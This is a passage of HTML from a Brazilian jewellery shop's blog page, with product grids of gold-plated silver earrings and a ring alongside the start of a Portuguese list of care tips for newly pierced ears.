			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:32244,&quot;item_id&quot;:32244,&quot;item_name&quot;:&quot;Micro brinco de navetinha zirconia branca prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;7234-RR&quot;,&quot;price&quot;:49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:32244,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/micro-brinco-de-navetinha-zirconia-branca-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/micro-brinco-de-navetinha-zirconia-branca-prata-925-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mini brinco navetinha com pedra cristal e banho de ouro joias para o dia a dia em prata 925 waufen" srcset="https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado.jpg 1500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>49,00</span></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:32350,&quot;item_id&quot;:32350,&quot;item_name&quot;:&quot;Micro ponto de luz 2mm zirconias brancas prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;7242-RR&quot;,&quot;price&quot;:49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:32350,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/micro-ponto-de-luz-2mm-zirconias-brancas-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/micro-ponto-de-luz-2mm-zirconias-brancas-prata-925-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/09/mini-brinco-ponto-de-luz-de-zirconia-2mm-zirconia-prata-925-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mini brinco ponto de luz com zirconia cristal e banho de ouro joias clássicas em prata 925 waufen" srcset="https://www.waufen.com.br/wp-content/uploads/2020/09/mini-brinco-ponto-de-luz-de-zirconia-2mm-zirconia-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/09/mini-brinco-ponto-de-luz-de-zirconia-2mm-zirconia-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/09/mini-brinco-ponto-de-luz-de-zirconia-2mm-zirconia-prata-925-banho-ouro-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/09/mini-brinco-ponto-de-luz-de-zirconia-2mm-zirconia-prata-925-banho-ouro-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/09/mini-brinco-ponto-de-luz-de-zirconia-2mm-zirconia-prata-925-banho-ouro-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2020/09/mini-brinco-ponto-de-luz-de-zirconia-2mm-zirconia-prata-925-banho-ouro-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/09/mini-brinco-ponto-de-luz-de-zirconia-2mm-zirconia-prata-925-banho-ouro-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/09/mini-brinco-ponto-de-luz-de-zirconia-2mm-zirconia-prata-925-banho-ouro.jpg 1500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>49,00</span></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84696,&quot;item_id&quot;:84696,&quot;item_name&quot;:&quot;Mini Brinco Esp\u00edrito Santo Dourado Banho De Ouro&quot;,&quot;sku&quot;:&quot;11107-D&quot;,&quot;price&quot;:49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:84696,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/mini-brinco-espirito-santo-dourado-banho-de-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/mini-brinco-espirito-santo-dourado-banho-de-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/03/brinco-divino-espirito-santo-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Brinco Espírito Santo Dourado Banho De Ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2022/03/brinco-divino-espirito-santo-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2022/03/brinco-divino-espirito-santo-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2022/03/brinco-divino-espirito-santo-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>49,00</span></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:74799,&quot;item_id&quot;:74799,&quot;item_name&quot;:&quot;Micro Brinco Ponto de Luz 2mm Rosa Prata 925 Ouro&quot;,&quot;sku&quot;:&quot;7309-RR&quot;,&quot;price&quot;:55,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:74799,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/micro-ponto-de-luz-2mm-zirconias-rosa-prata-925-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/micro-ponto-de-luz-2mm-zirconias-rosa-prata-925-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-rosa-prata-925-dourado-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Micro Brinco Ponto de Luz 2mm Rosa Prata 925 Ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-rosa-prata-925-dourado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-rosa-prata-925-dourado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-rosa-prata-925-dourado-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-rosa-prata-925-dourado-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-rosa-prata-925-dourado-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-rosa-prata-925-dourado-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-rosa-prata-925-dourado-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-rosa-prata-925-dourado.jpg 1237w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>55,00</span></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:74800,&quot;item_id&quot;:74800,&quot;item_name&quot;:&quot;Micro Brinco Ponto de Luz 2mm Agua Marinha Prata 925 Ouro&quot;,&quot;sku&quot;:&quot;7310-RR&quot;,&quot;price&quot;:55,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:74800,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/micro-ponto-de-luz-2mm-zirconias-agua-marinha-prata-925-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/micro-ponto-de-luz-2mm-zirconias-agua-marinha-prata-925-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Micro Brinco Ponto de Luz 2mm Agua Marinha Prata 925 Ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado-1536x1536.jpg 1536w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado.jpg 1603w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>55,00</span></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:74809,&quot;item_id&quot;:74809,&quot;item_name&quot;:&quot;Micro Brinco Ponto de Luz 2mm Turmalina Prata 925 Banho Ouro&quot;,&quot;sku&quot;:&quot;7318-RR&quot;,&quot;price&quot;:55,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:74809,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/micro-ponto-de-luz-2mm-zirconias-turmalina-prata-925-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/micro-ponto-de-luz-2mm-zirconias-turmalina-prata-925-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-turmalina-prata-925-dourado-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Micro Brinco Ponto de Luz 2mm Turmalina Prata 925 Banho Ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-turmalina-prata-925-dourado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-turmalina-prata-925-dourado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-turmalina-prata-925-dourado-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-turmalina-prata-925-dourado-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-turmalina-prata-925-dourado-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-turmalina-prata-925-dourado-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-turmalina-prata-925-dourado-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-turmalina-prata-925-dourado-1536x1536.jpg 1536w, https://www.waufen.com.br/wp-content/uploads/2021/05/mini-brinco-ponto-de-luz-turmalina-prata-925-dourado.jpg 1563w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>55,00</span></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:32039,&quot;item_id&quot;:32039,&quot;item_name&quot;:&quot;Mini brinco bolinha 2mm baby em prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;7216-RR&quot;,&quot;price&quot;:59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:32039,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/mini-brinco-bolinha-2mm-baby-em-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/mini-brinco-bolinha-2mm-baby-em-prata-925-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-bolinha-dourado-medio-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mini brinco ponto de luz de bolinha com banho de ouro joias de prata 925 waufen" srcset="https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-bolinha-dourado-medio-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-bolinha-dourado-medio-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-bolinha-dourado-medio-prata-925-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-bolinha-dourado-medio-prata-925-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-bolinha-dourado-medio-prata-925-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-bolinha-dourado-medio-prata-925-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-bolinha-dourado-medio-prata-925-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-bolinha-dourado-medio-prata-925.jpg 1500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>59,00</span></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11544,&quot;item_id&quot;:11544,&quot;item_name&quot;:&quot;Brinco Mini De Estrela Cravejado Zirconias Banho Ouro Semi Joia&quot;,&quot;sku&quot;:&quot;5943-D&quot;,&quot;price&quot;:64,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:11544,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-mini-de-estrela-cravejado-zirconias-banho-ouro-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/brinco-mini-de-estrela-cravejado-zirconias-banho-ouro-semi-joia/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-de-segundo-furo-de-estrelinha-zirconias-brancas-dourado-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Mini De Estrela Cravejado Zirconias Banho Ouro Semi Joia" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-de-segundo-furo-de-estrelinha-zirconias-brancas-dourado-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-de-segundo-furo-de-estrelinha-zirconias-brancas-dourado-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-de-segundo-furo-de-estrelinha-zirconias-brancas-dourado-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>64,00</span></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:32254,&quot;item_id&quot;:32254,&quot;item_name&quot;:&quot;Mini brinco de perola shell baby 4mm em prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;7236-RR&quot;,&quot;price&quot;:65,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:32254,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/mini-brinco-de-perola-shell-baby-4mm-em-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/mini-brinco-de-perola-shell-baby-4mm-em-prata-925-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/09/mini-brinco-de-perola-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mini brinco de pérola com pino em prata 925 joias delicadas da moda waufen" srcset="https://www.waufen.com.br/wp-content/uploads/2020/09/mini-brinco-de-perola-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/09/mini-brinco-de-perola-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/09/mini-brinco-de-perola-prata-925-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/09/mini-brinco-de-perola-prata-925-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/09/mini-brinco-de-perola-prata-925-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2020/09/mini-brinco-de-perola-prata-925-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/09/mini-brinco-de-perola-prata-925-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/09/mini-brinco-de-perola-prata-925.jpg 1500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>65,00</span></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84554,&quot;item_id&quot;:84554,&quot;item_name&quot;:&quot;Brinco Ponto De Luz Com Crava\u00e7\u00e3o Inglesa Banho De Ouro&quot;,&quot;sku&quot;:&quot;11037-D&quot;,&quot;price&quot;:65,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:84554,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-ponto-de-luz-com-cravacao-inglesa-banho-de-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/brinco-ponto-de-luz-com-cravacao-inglesa-banho-de-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-ponto-de-luz-com-cravacao-inglesa-semijoias-delicadas-waufen-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Ponto De Luz Com Cravação Inglesa Banho De Ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-ponto-de-luz-com-cravacao-inglesa-semijoias-delicadas-waufen-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-ponto-de-luz-com-cravacao-inglesa-semijoias-delicadas-waufen-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/11/brinco-ponto-de-luz-com-cravacao-inglesa-semijoias-delicadas-waufen-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>65,00</span></div>
				
				
			</li></ul></div>


<p>Isso porque, ao fazer uma perfuração no lóbulo ou na cartilagem da orelha, você está &#8220;machucando&#8221; um pedaço do seu corpo. Por isso, para usar o furo sem nenhum tipo de prejuízo futuro, o ideal é seguir um passo a passo com os cuidados necessários nessa hora.</p>



<p>Então, confira <strong>10 dicas importantes na hora de cuidar da orelha furada recentemente</strong>:</p>



<h2 class="wp-block-heading">10 cuidados para quem teve a orelha furada recentemente</h2>



<h3 class="wp-block-heading">1. Escolha uma joia com boa qualidade</h3>



<p>O primeiro cuidado super importante na hora de cuidar do seu furo  é, na verdade, uma preocupação prévia. Então, antes de fazer o furo, escolha uma joia que seja feita de metal nobre, como ouro ou prata. </p>



<p>Se você prefere uma opção mais econômica, então escolha uma peça banhada por um metal nobre ou que seja de aço cirúrgico.</p>



<h4 class="wp-block-heading">Compre Joias com ótima qualidade na Waufen</h4>


<div data-align-buttons="true" data-block-name="woocommerce/product-tag" data-content-visibility="{&quot;title&quot;:true,&quot;price&quot;:true,&quot;rating&quot;:false,&quot;button&quot;:true}" data-orderby="price_asc" data-rows="1" data-tags="[278]" class="wc-block-grid wp-block-product-tag wp-block-woocommerce-product-tag wc-block-product-tag has-3-columns has-aligned-buttons"><ul class="wc-block-grid__products"><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13320,&quot;item_id&quot;:13320,&quot;item_name&quot;:&quot;Anel Falange Flutuante Ou Anel Dedinho De Gota Turmalina Cravejada Prata 925 Banho Ouro&quot;,&quot;sku&quot;:&quot;6431-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:13320,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-falange-flutuante-ou-anel-dedinho-de-gota-turmalina-cravejada-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-falange-flutuante-ou-anel-dedinho-de-gota-turmalina-cravejada-prata-925-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel Falange Flutuante Ou Anel Dedinho De Gota Turmalina Cravejada Prata 925 Banho Ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel Falange Flutuante Ou Anel Dedinho De Gota Turmalina Cravejada Prata 925 Banho Ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://www.waufen.com.br/produto/anel-falange-flutuante-ou-anel-dedinho-de-gota-turmalina-cravejada-prata-925-banho-ouro/" aria-label="Leia mais sobre &ldquo;Anel Falange Flutuante Ou Anel Dedinho De Gota Turmalina Cravejada Prata 925 Banho Ouro&rdquo;" data-quantity="1" data-product_id="13320" data-product_sku="6431-D" data-price="0" rel="nofollow" class="wp-block-button__link  add_to_cart_button">Leia mais</a></div>
